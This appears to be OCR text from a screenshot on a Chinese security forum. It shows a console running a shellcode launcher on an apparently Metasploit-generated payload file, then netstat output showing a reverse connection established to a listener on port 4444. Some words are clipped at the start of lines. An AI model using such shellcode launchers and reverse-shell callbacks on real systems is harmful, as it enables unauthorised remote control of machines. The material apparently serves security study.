 :\shellcode_launcher
shellcode_launcher.exe -i msf.c
tarting up
alling file now. Loaded binary at: 0x003b0000
λ Cmder
C:\shellcode_launcher
λ netstat -ano | findstr 4444
TCP 192.168.174.131:1706 192.168.174.142:4444 ESTABLISHED 3380
先知社区